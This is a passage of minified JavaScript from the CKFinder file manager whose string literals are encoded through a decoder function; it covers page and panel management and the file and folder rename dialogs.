i=!1;this.ui.regions.find(S("\nPhlzn=ryu9ed~wksoe@")).each(function(r,o){if(!i){var s=e(o),a=s.data(S("@\")%i54.';#?5"));t.priority<=a&&(s.before(n),i=!0)}}),i||this.ui.regions.append(n),this.addRegion(t.name,{selector:"#"+t.id,priority:t.priority})},getFirstRegion:function(){var e=this.$el.find(S("\rUkqes>w~p:hkstntjf}")).toArray(),n={};this.regionManager.each(function(i){n[t.indexOf(e,i.$el.get(0))]=i});var i;return t.forEach(n,function(e){!i&&e.hasView()&&(i=e)}),i}})}),CKFinder.define(S("8M_CH\x1c}t\x06(,'!7i\x13-$:'-9+<\x7f\x01341&y\x079>?\x17=$1*\x14O\x06\f\x10"),[],function(){return S("@}&*2e%+):9vn.%)}!341x$2?055/}+6M\x02\r\r\x10\0\b\x13JI\x18\x04\0\bSM\x1d\x10\x1b\x1dVK|~D\x1d\x13\r\\\x1e\x12\x1esr?!gn`*ehce!\x7fkhy~|14qwcy4ypz0nmINPJP\\\x1b\x05\x1d\x19\b\x15\x10\x02JFF\x0f8\x0f\x1bQ_A\x063")}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0`PUVG\x1a`^]NI\x14l\\YZ\f ;,11"),[S("$PHCM[YHC_K"),S(" KSVAW_"),S("#FDELJFDN"),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17}CU]PW\\\f ;,11\x10.->"),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19gY^_H\x13m_X%\r#:+02i,&>")],function(e,t,n,i,r){"use strict";function o(e){e.data.page===this.options.name&&this.doAutoHeight()}return i.extend({name:S("9jZ[Xr^9.77"),template:r,className:S("\rmdv<brsp"),attributes:{"data-role":S("?0 %&")},regions:{main:S("Bm'. j%(#%a?+(9><")},ui:{regions:S("2\x1dW^P\x1aHX]^\x11O[X).,0")},childEvents:{show:function(e){this.listenTo(e,S('=XP#41y\'-#$#s9(>""#'),function(){var t=this.getFirstRegion();t&&t.currentView.cid===e.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var e=this;e.main.on(S(" RJLS"),function(t){e.listenTo(t,S('"QAKBBZ'),e.doAutoHeight),e.doAutoHeight()}),e.listenTo(e.regionManager,S("@ &'~7# !&$"),function(t,n){n.on(S("/CY]D"),function(t){t._isRendered&&e.doAutoHeight(),e.listenTo(t,S('E4"&-/9'),e.doAutoHeight),e.listenToOnce(t,S("8]_HHOQF"),e.doAutoHeight)})}),e.finder.on(S("\x1bhrqsB@P\x19GWCF\\L"),o,e),e.finder.on(S("7LVUW^\\L\x052$1&0"),o,e),e.finder.on(S(">O!&'y7-)0r")+e.getOption(S("\x17vxw~")),function(){e.doAutoHeight()}),e.finder.on(S("\fxg5btaznp"),e.doAutoHeight,e)},onRender:function(){var e=this;this.$el.one(S("'K[OJXH"),function(){e.$el.removeAttr(S("/DPPZZQSO"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S(")_B\x16_K\\YKW"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S("\x11\x7frl8~rq~ro"),this.finder.config._iosWidgetHeight+S(",]V")),this.$el.css(S("C)$>j? .?$"),this.finder.config._iosWidgetWidth+S("@1:"))},onDestroy:function(){this.finder.removeListener(S("7LVUW^\\L\x05#3'\"0 "),o),this.finder.removeListener(S("4AYXT[[I\x06O[L%5"),o),this.finder.removeListener(S(";IT\x04M%2+9!"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S('D0/}:,9"6('),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){function n(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S("!WS@DRBxHMN|LJKY_U"))}var i=this;setTimeout(function(){t.mobile.resetActivePageHeight(),n(S("/kUSGU\x18U\\^\x14NTSQ\\^2\x1c")),n(S(";gY_K!l0,( {e.&%?)?l\x12"));var r=i.regionManager.get(i.autoHeightRegion);if(r&&r.currentView){var o=i.calculateMinHeight();e.forEach(i.regionManager.without(r),function(e){var t=e.$el.outerHeight();o-=t}),r.$el.css({"min-height":o+S("\x18ib")}),r.currentView.trigger(S("-CNHX_ZNP"),{height:o})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("+\\LJKY_U\x1e@ZF"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(",]OKTX\\T\x19WYCLVW"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("?\".0'!7k3'9g<%):'"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x13vzds}k7ysijpM\fUJ@QN")));return window.innerHeight-e-t-n-i}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vuG@MZ\x05{MJK\\"),[S("&RFMOY_NA]U"),S("<WOJ%3;"),S("-mdvX\\WQG\x19zW]OWYN\x11o!&'0k\x13/\"?:e\x1b-*+\x031(=& ")],function(e,t,n){"use strict";function i(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}var r=S("\x18#wt~trz\rQCDAFII\\HCEI_");return i.prototype={getHandlers:function(){var e=this;return t(S("\x16uw}c")).on(S("\x0f`puvwzxcypt~n\x7f{yOSGKMAC"),function(n,i){var r=i.prevPage&&!!i.prevPage.length&&t(i.prevPage[0]).data(S("\x18zq}L|yz"));r&&(e.finder.fire(S("'XHMN\x16EGKU"),{page:r},e.finder),e.finder.fire(S('A2"# |/!-/q')+r,e.finder))}).on(S("\x11brspuxvm{rrxllHNU"),function(n,i){var r=t(i.toPage[0]).data(S("(JAM|LIJ"));e.currentPage=r,e.finder.fire(S("\x18i{|y'mwOV\x18")+r,e.finder),e.finder.fire(S("\x1fP@EF\x1eVNH_"),{page:r},e.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){function n(){s&&(s.destroy(),o.fire(S("#TDAB\x12MOXX_AV"),{page:e.name},o),o.fire(S(";L\\YZz%'007)>r")+e.name,null,o),delete i.pages[e.name])}var i,o,s,a,l;i=this,o=this.finder,s=this.getPage(e.name),e.name===this.getCurrentPage()?(t(r).one(S(")ZJKHM@^ESZZPDDPVM"),n),l=this.popPrevPage(),(a=this.getPage(l))&&this.showPage(a)):n()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(i){var r=e.extend({},i.uiOptions),o=this,s=i.name;if(!this.pages[s]){var a=new n({finder:this.finder,name:s,attributes:e.extend({},n.prototype.attributes,{"data-ckf-page":s}),className:n.prototype.className+(i.className?" "+i.className:"")});i.mainRegionAutoHeight&&a.setAutoHeightRegion(S("\x18t{rr")),this.pages[s]=a,a.render(),a.$el.attr(S("1VR@T\x1bCP\\W^"),this.finder.config.swatch),a.$el.appendTo(S("A , <")),this.started||(r.create=function(){t.mobile.initializePage(),o.started=!0}),a.$el.page(r),i.view&&a.main.show(i.view),this.finder.fire(S("-^NWT\bPFPWC]\x03")+i.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("._QVW\t\\\\RR\x02")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S("\x13wgsvl|"))},showPage:function(e){t(r).pagecontainer(S('A!+%+!"'),e.$el),this.currentPage=e.attributes[S("2WUAW\x1a[R\\\x16L\\YZ")],e.$el.trigger(S("(JXNMYK")).trigger(S("\x19okx|jzL@[LQQ"))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return this.pageStack=[],!1}},i}),CKFinder.define(S("0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\x19+%)!=`\x000<68\x197.7,.u82*"),[],function(){return S('?;:}c-1h$$&9.\x0e8:;??r.)_j31/z)31;bB\x03\x03\r\n\0\x14EH\r\v\x1f\r@\x1c\0\x1c\x14OQ\x1c\x10\x17\x13\x1d\vX[\x1f\x11\x1f\fs< `oc+sgffim\x7f#fdt\x7f`6+\x1c\x1e${oohrp?D@VB\tFMA\x05[EGI\x10\fL\\^AVdTXRT\x1b\x1a_]I_\x12)"--yg%,.d)*".+#rq62 4{>;64+3.c}\x0e\x0e\x16\x06\x1c\x11DG\x1c\0\x1e\x07\tPL\x14\vLR\x1a\0[\x1a\x16\x16\x1eT\x18\x13\x10\x13\x10n/aokvc\'ut(5wv3/ye<\x7fu{q9{vwvss0|LNQF\x04X[\x1b\x07K__XB@\x11:\r\x1dW]C\b=CB\x05FA7\x02[)7b ($54uk) *`>.>4>~7:8#=7.(~cbp\x04\b\x14]n')}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1ebRZPZD\x17oS^KN\x11o!/'/\x12,#0"),[S(";\x7fvxV.%'1k\x102.$f\x01.5\x0e!+5"),S("(jamECJJB\x1edZQBE\x18zXI^\x13q_F/46\x15- 1"),S('+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x14$("$:e\x1b-#+#\x1c0+<!!x37-')],function(e,t,n){"use strict";return t.extend({name:S("\x1aK}s{sl@[LQQ"),template:n,regions:{contents:S("*\x05OFH\x02@P\\VX\x18UXVM_UHN")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(t){t.keyCode!==e.enter&&t.keyCode!==e.space||this.hide()},panelclose:function(){this.trigger(S("$FJH[LN")),this.$el.attr(S("E'5!(g#%)**>"),S("/DCGV")),this._isOpen=!1},panelopen:function(){this.trigger(S("(FZNBHJ")),this.$el.removeAttr(S("(HXBM\0FFTUW]")),this._isOpen=!0},keydown:function(t){t.keyCode===e.escape&&(t.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(e){function t(){var t=this.$el.find(S("\x158bq4jzrxr2IOLFV"));if(t.length){var n=getComputedStyle(t[0]).getPropertyValue(S("\x0e\x7fquvzzr;cwi")),i=0;if(e.closeButton){var r=this.$el.find(S('"x@DRF\x05[EGI\x10\fGUPVVF\x17k'));r.length&&(i=r.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(n)-i+S("\x14en"),overflow:S("2RAAY")})}}this._isOpen=!1,this.$el.attr(S("\x16sym{6\x7fvx2P@LFH"),e.name).attr(S("4QWCY\x14JTOTJV//"),e.position).attr(S("@%#7%h2/-$/"),this.finder.config.swatch).attr(S("1SA]T\x1b_Q]^^R"),S("\x19niix")).attr(S("\x1bx|j~\rEKPTIG^"),e.display).addClass(S("\x16ts\x7f7k}s{s\r")+e.position);var n=this;e.overrideWidth&&(this.$el.css({width:e.overrideWidth}),this.$el.on(S("'XHDN@OKI_CW\\DPX"),function(){n.$el.css({width:e.overrideWidth})}),e.display===S("?/7'1($?")&&(this.$el.on(S("3DTXRT[_]SO[\\,.1&"),function(){n.$el.css(e.position===S("3XPPC")?{left:0,transform:S("!VQEKUKI]O\x18H\x05\x03")+n.finder.config.secondaryPanelWidth+S("&\v\b\x19\x06\v\x1c\x04")}:{right:0,transform:S("C07');%+?)~*g")+n.finder.config.secondaryPanelWidth+S(")\x06\v\x1c\x01\x0e\x1f\x19")})}),this.$el.on(S("\f}oau}q\x7f{fs"),function(){n.$el.css(e.position===S("\x1cq{yT")?{left:"",transform:""}:{right:"",transform:""})}))),e.scrollContent&&(this.contents.on(S("+_EAX"),t,this),this.finder.on(S("\x1aosrr}AS\x18@V@GSM"),t,this),this.finder.on(S("\x17lvuw~|l%DDQWVJ_"),t,this),this.finder.on(S("\x1anu'lzSHXF"),t,this),
this.on(S("\x17||ionrg"),function(){this.finder.removeListener(S("\x16cwvvy}o$|RDCWA"),t),this.finder.removeListener(S('=JP/- "6\x7f"";=8$5'),t),this.finder.removeListener(S("\x1chw%RDQJ^@"),t)},this))},display:function(){this.$el.panel(S("2\\DPX"))},toggle:function(){this.$el.panel(S("\x1ekOFEOA"))},hide:function(){this.$el.panel().panel(S("\x1fCMMPA"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\x1d/!5=!|\x044824*"),[S(':NRY[M3"-1!'),S("\fg\x7fzuck"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x1d!3:\x0e0?,'),S("\x1aXW[wqDDP\frLCP[\x06hJ_H\x01cQH]F@c_RO"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x14$("$:e\x1d%(9<\x7f\x013=19\0>=.'),S('2p\x7fs_Y\\\\H\x14iIWSo\n\':\x07*""')],function(e,t,n,i,r,o){"use strict";function s(){this.panels={},this.opened=null}return s.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){this.finder=e,e.request(S("2XQL\f[QJN^R"),{key:o.escape}),e.on(S("&LMP_[\x16")+o.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("\n~e7}xyaw\x7fqsb"),function(e){this.onSwipe(S("\x1esEGV"),e)},this,null,10),e.on(S("\n~e7}xyawa}r~c"),function(e){this.onSwipe(S("\x1emIFJW"),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=S(e.position===S("'X[CFM_W")?n.lang.dir===S("C(14")?"\x1awy{j":"=LV')6":n.lang.dir===S("$IRU")?"%TNOA^":"3XPPC"),o=e.position===S("._BX_RFL")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,s={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:o,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x14z`rju{b")};e.scrollContent&&(t=S(">\\+'o3%+#+e:)9#!\".2=7")),e.className&&(t=(t?t+" ":"")+e.className),t&&(s.className=t);var a=new r(s);return a.on(S("\x17{uuhyy"),function(){n.fire(S(">O!/'/~&*(;,p")+e.name,null,n),this.opened=null},this),a.on(S("=QO%/''"),function(){n.fire(S("\x1fP@LFH\x1fIWMG\x10")+e.name,null,n),this.opened=e.name},this),a.render(),a.$el.appendTo(S('C&*">')).panel(e.panelOptions||{}).trigger(S("\x12pfpwc}")),a.contents.show(e.view),a.on(S(" EGPPWI^"),function(){n.fire(S("\x1cm\x7fqEM\x18GAVRUGP\x10")+e.name,null,n),delete a[e.name]}),this.panels[e.name]=a,this.finder.request(S("-H@SDA\t@GWG"),{node:a.$el}),a},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S("@1-0-1/(&"))===e&&(t.cancel(),n.hide())}},s}),CKFinder.define(S(")^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x04*( 5h\x0e &.\x02,#*\x1483?;2\x0225)6:(8p;\x0f\x15"),[],function(){return S('\x1b {qmM\x01C@PLII\x15\v\t\t\x12\'\'\x13\\PPVX\v<>1BA\x1a\x1cTJ\x11$(#/+"\v";:+,)m32ZX[o=;&",y.:>40;\x05\x19_AUGF\t\t\x04\x0fVN\x03\v\x186\x18\x1e\x16:\x14\x1b\x12ZY\f\x1a\x10\b\x1bB"zy"$lr)n`fnBlcj0lo14td~y4h~mhwmEE\x1f\x01PWSB\n\tNB^\x10\fNEE]\x11\n??\v\x17U[YYQ\x005|n$,6(xMt9j( ,=<ms7!&:$z5<)(=:;}^]M\x13Zo')}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x17+&36i\x01!%/\x05- +\v90><3\x03?2/"),[S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;'),S("-mdvX\\WQG\x19zW]_WO\x12xV,$"),S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\x1f379.q\x19\t\r\x07-\x05\b\x03#\x01\b\x06\x04\v9\v\x02\0\x1d\x13\x07\x11[\x12\x18\f")],function(e,t,n){"use strict";return e.extend({name:S('C\x02,*"\x06(\'.\b$/#?6\x04:1"'),template:n,ui:{error:S("?n$01+7k*-:9*+("),fileName:S("@(,311\x1d))$/vn#+8\x168>6\x1a4;2z\x04")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(e=t.trimFileName(e),!e.length)return void this.model.set(S("B&67)5"),this.finder.lang.errors.fileNameNotEmpty);if(!t.isValidName(e)){var n=this.finder.lang.errors.fileInvalidCharacters.replace(S("8B^RO\\RS/6''\x07-'5)*>.>>3"),t.invalidCharacters);return void this.model.set(S("\x1a~noqm"),n)}this.model.unset(S("E#5:&8"));var i=t.extensionFromFileName(this.model.get(S("'G[CLECOCvX^VzT[R"))).toLowerCase(),r=t.extensionFromFileName(e).toLowerCase();if(i!==r){if(!this.model.get(S("5DRKVOI_XjF0$")).isAllowedExtension(r))return void this.model.set(S("\x1cxlmOS"),this.finder.lang.errors.incorrectExtension);this.model.set(S("\rkwdt|`}zxTpxt|yy"),!0)}else this.model.set(S('8\\BOYSMV//\x01+%+!",'),!1);this.model.set(S("\vjdbj^p\x7fv"),e)},submit:function(e){this.trigger(S("8JOYQTJ\x05&.0.")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("&FZ@K\x06ECXN\\XV"),S("\x16cjl\x7f")),this.ui.error.show().removeAttr(S("\x10p`zu8~~|}\x7fu")).html(t)):(this.ui.error.hide().attr(S(">^2(#n,,\"#-'"),S("\x0e{bdw")),this.ui.fileName.removeAttr(S("4TD^Y\x14SUJ\\RV$")))}}})}),CKFinder.define(S("E\x05\f\x0e $/)?a\x02?5'?1&y\x05=7;69\x1b73\x05N0\x06\n\x04\v\x02.\0\x06\x0e"),[S('"AEFMEGGO'),S(".l{w[]PPD\x18uV^^PN\x11y)-'"),S("6ts\x7fSUXXL\x10\x155+/k\x0e#>\v&.."),S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x13?;=\x17;69\x197>\f\x0e\x055\r\0\x11")],function(e,t,n,i){"use strict";function r(e){this.finder=e,e.setHandler(S("\x15p~t| iys\x7frE"),s,this),e.on(S('A!,*1#?<\x04/%9w(&<4h60<"'),o,this,null,50),e.on(S("1TZXP\f\\]@^TKS"),function(t){t.data.evt.keyCode===n.f2&&e.request(S("0W[_Q\x0fDRVXW^"),{file:t.data.file})}),e.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/#')"),function(e){e.data.file.get(S("6QWU^^N")).get(S(" @AO")).fileRename&&e.data.toolbar.push({name:S("-|J^P_Vr\\ZR"),type:S("'J\\^_CC"),priority:30,icon:S("\x18zq}1{wsE\fPFJDKB"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("%@NDL\x10YICOBU"),{file:e.finder.request(S("\vjdbjc+uv`Fs{}zn~x")).toArray()[0]})}})}),e.on(S("4Q_VTV]\x01nXP^-$\x04*( |(#"),function(t){var n=t.data.view.model;if(!n.get(S("*N^_A]"))){var i=t.data.context.file,r=n.get(S(";ZTRZ\x0e /&")),o=i.get(S("\x15xvu|")),s={file:i,newFileName:r};t.finder.request(S('>[) .,#\x7f"";=8$5')),n.get(S("#A]RBFZCDBnFN^VWW"))?e.request(S("\x14q\x7fvtv}!\x7frpyISO"),{name:S('=LZ. /&\x02,*"\v&$-%?#'),msg:e.lang.files.fileRenameExtensionConfirmation,context:s}):r!==o&&a(s,e)}}),e.on(S("%BNIEEL\x16_KAQ\\Wu]YStWW\\RNP\x04P+"),function(t){a(t.data.context,e)}),l(e)}function o(e){var t=this,n=e.data.context.file,i=n.get(S(",KACTT@")).get(S("0PQ_"));e.data.items.add({name:S("\x1eMEOCNAcOKM"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("<^UYm'+/!h4\"&('."),action:function(){t.finder.request(S(")LB@H\x14]U_S^Q"),{file:n})}})}function s(t){var n=this.finder,r=n.lang,o=t.file.get(S(":]SQZZ2"));if(!o.get(S("\x1b}~r")).fileRename)return void n.request(S('\x11vzuyyp"pt}s'),{msg:n.lang.errors.renameFilePermissions});var s=new e.Model({dialogMessage:n.lang.files.fileRenameLabel,fileName:t.file.get(S("\fcobu")).trim(),originalFileName:t.file.get(S("\x0eaq|w")),resourceType:o.getResourceType(),extensionChanged:!1,error:!1}),a=n.request(S("\noelb`w"),{view:new i({finder:n,model:s}),name:S('"qAKGJMoCGI'),title:r.common.rename,context:{file:t.file}});s.on(S("7[Q[U[X\x04Z23-1"),function(e,t){t?a.disableButton(S("\x0f\x7fz")):a.enableButton(S("\x12|\x7f"))})}function a(e,t){var n=e.file,i=n.get(S("\x11t|xqse")),r={fileName:n.get(S("\x0f~p\x7fv")),newFileName:e.newFileName};t.request(S("D))&,,8q?%!8"),{text:t.lang.common.pleaseWait}),t.once(S("+OBCBQ_V\tUSBRJ\x03h^R\\SZ\x06(.&"),function(e){t.request(S('<QQ^$$0y,,""'));var i=e.data.response;i.error||n.set(S("4[WZ]"),i.newName);var r=t.request(S("\x1eyIMGP\x1eBCSk\\XYICZ")).where({name:i.newName}).pop();r&&r.trigger(S("\vjbmzc"),r)}),t.request(S("\vobcbq\x7fv)gpxs"),{name:S('C\x16 (&%,\f" ('),folder:i,params:r,type:S("6GWJN")})}function l(e){e.on(S(";ZTRZz*': *1)"),function(t){t.data.evt.keyCode===n.f2&&e.request(S("1TZXP\fE]W[VY"),{file:t.data.file})}),e.on(S("1A[[GBTMMI\x01PTMKz'+/!6"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S("2HR\x07K")})},null,null,20)}return r}),CKFinder.define(S("%eln@DOI_\x01b_UG_QF\x19xH\\HZHTQQo\x0e2&6$2.''"),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(e){var t=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,t.finder.request(S("/S^_^U[R\rK\\T_"),{name:S("\x1aTlxl~THMM"),params:{operationId:t.id}}).done(function(t){n=!0,e&&e(t)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S('=]P-,#- \x7f5"&-'),{name:S("%iWM[K_EB@"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S("\x15U\\^pt\x7fyo1ROEWOAV\tuMGKFIkACTT@\x1cfPXVU\\|TPY[M"),[S("\x15tv{rxtrx"),S(" bieMKBBZ\x06gDHXBJC\x1et\\XQSEK\x16lRYJM\x10\x06..'!7\b&%,\x0e\"-!!(\x0687$"),S("\x1fcjdJJACU\x07|^B@\x02eJIr]WQ"),S("\x1d]TfHLGAW\tjGM_GI^\x01`@T@R@\\YY\x17vJ^N\\JV//"),S("1qxr\\XS]K\x15xSPSP.n\x0f,  *4g\x198$+?+<#\x1c=719"),S("1qxr\\XS]K\x15xSPSP.n\x14*!25h\x18;%,>(=<\x0687$")],function(e,t,n,i,r,o){"use strict";function s(n){n.setHandler(S(" GMO@@T\x1dZLDJAH"),function(s){var a=s.folder,u=s.newFolderName;if(u){var c=a.getResourceType(),d={type:a.get(S("3FPEXMKY^hDNZ")),currentFolder:a.getPath(),newFolderName:u};if(c.isOperationTracked(S("\x1cO{qALGeKIBBZ"))){var f=new i(n);d.operationId=f.getId();var h=new r({message:n.lang.common.pleaseWait}),g=new o({finder:n,model:h});n.request(S("B'-$*(/"),{view:g,title:n.lang.common.rename,name:S("#v@HFELlD@IK]`C]TFPED"),buttons:[{name:S("\vmoa}d"),label:n.lang.common.abort}]});var p=function(){f.abort(),n.request(S("%BNIEEL\x16IK\\DC]J"))};n.on(S("@%+\"(*!}\x1a,$*!(\b <57!\x04'90*<)(f<<0\x12\x15"),p),f.trackProgress(function(e){e.current&&e.total&&h.set(S("0GS_AP"),e.current/e.total*100)}),n.once(S('@"-.)$(#r&!q\x1e( .=4\x14<813%'),function(){h.set(S("\x10gs\x7fap"),100),setTimeout(function(){n.request(S('>[) .,#\x7f"";=8$5'))},l)}),n.once(S("\x19ytqp\x7fqD\x1bCEP@T\x1dzLDJAHh@\\UWA"),function(){f.finish(),n.removeListener(S("\x1fDHCOKB\x1cuMGKFIkACTT@cFZQE]JI\x01]_QM4"),p)})}else n.request(S("\x1bpr\x7f{ES\x18PLJQ"),{text:n.lang.common.pleaseWait});n.request(S("\vobcbq\x7fv)gpxs"),{name:S("0cW]UXSqWU^^N"),type:S("\v|b}{"),params:d,context:{folder:a,newFolderName:u}})}else{var v=new e.Model({dialogMessage:n.lang.folderRename,folderName:a.get(S("\x19tzqx")).trim(),error:!1}),m=n.request(S("+HDOC_V"),{view:new t({finder:n,model:v}),name:S("\x1bNxp~MDdLHACU"),title:n.lang.common.rename,context:{folder:a}});v.on(S("8ZRZRZ[\x05%30,6"),function(e,t){t?m.disableButton(S("\fbe")):m.enableButton(S("'GB"))})}}),n.on(S("\x17|p{wsz$MEOCNAcIKLLX\x11CF"),function(e){var t=e.data.view.model;if(!t.get(S("\x0fuc`|f"))){var i=t.get(S("=XP,%'1\n$+\""));e.finder.request(S("\x10u{rxzq-||ionrg")),n.request(S("4SY[\\\\H\x01NXP^-$"),{folder:e.data.context.folder,newFolderName:i})}}),n.on(S("8ZUVQ\\P[z $7!7|\x15-'+&)\v!#44 "),function(e){n.request(S("#HJGCM[\x10CEIK"));var t=e.data.response;if(!t.error&&!t.aborted){var i=e.data.context.folder;i.set(S('A,") '),e.data.context.newFolderName),n.fire(S('\x11t|xqse"j\x7fwy~jzD'),{folder:i},n),i.trigger(S("9I^PX]K%%"),i)}}),n.on(S("\x14vyyl|boQxpj\x1aGMO@@T\x1dMMC_"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("\x19shNrqk")),r=n.get(S('"BGI'));e.data.items.add({name:S("2aQ[WZ]\x7fUWXXL"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("=]T&l$,(!#5e;/%- +"),action:function(){t.request(S("\x15pxt}\x7fi&o{qALG"),{folder:n})}})}),n.on(S("\x18mutp\x7f\x7fm\x1aSGPAQ\x1cjI@D\x11JBBKUC"),function(e){var t=e.data.folder;!t.get(S("\x15\x7fdJvuo"))&&t.get(S("\rol|")).folderRename&&e.data.toolbar.push({name:S("'zLDJAHh@\\UWA"),type:S("#FPRSGG"),priority:30,label:e.finder.lang.common.rename,icon:S("\rmdv<t|xqse5k\x7fu}p{"),action:function(){n.request(S(">Y/-&&6\x7f4\"&('."),{folder:t})}})}),a(n)}function a(e){e.on(S("\x19|tpy{m\x1aJGZ@JQI"),function(t){t.data.folder.get(S("5_DjVUO"))||t.data.evt.keyCode===n.f2&&t.finder.util.isShortcut(t.data.evt,"")&&(t.data.evt.preventDefault(),t.data.evt.stopPropagation(),e.request(S('"EKIBBZ\x13XNBLCJ'),{folder:t.data.folder}))}),e.on(S('3G]YELZOOO\x07RV35x%+)""::'),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S("1IU\x06H")})},null,null,20)}var l=1e3;return s}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bs_[L\\H}UQ[Lo\x07+/0 4\x01!%/8"),[S(".K_e"),S("\x10|sa}zxrlm\x7f"),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(e,t,n){"use strict";function i(i){var o="",s={"input input":function(){var e=this.$el.find(S("7QWJNH")).val();o!==e&&i.request(S(";ZTRZ3{$*(1#5"),{text:e}),o=e},"keydown input":function(e){e.keyCode===n.tab&&(i.util.isShortcut(e,"")||i.util.isShortcut(e,S("\v\x7fegid")))&&i.request(S(i.util.isShortcut(e,"")?"@'- 16|)-1>":"D#)$=:p;>(8"),{node:this.$el.find(S("'AGZ^X")),event:e}),e.stopPropagation()}};r()&&(s[S("\x11yvm`f7qwjnh")]=function(e){e.keyCode!==n.backspace&&e.keyCode!==n.delete||this.$el.find(S(")CE\\XZ")).trigger(S("\rga`df"))}),i.on(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#)+,,8"),function(n){n.data.toolbar.push({name:S("C\x02,*3-;"),type:S("\x17{liosp"),priority:50,alignment:S("3GPUXV][IE"),alwaysVisible:!0,view:t.ItemView.extend({className:S("6TS_\x17]UQ[Lm'+/0 4"),template:e.template(S("\"\x1fMKVR\\\t^R\\H\x13\rDTJG\x16\x15U[YJI\x06\x1e^UYm5-,(''5e >.!`( 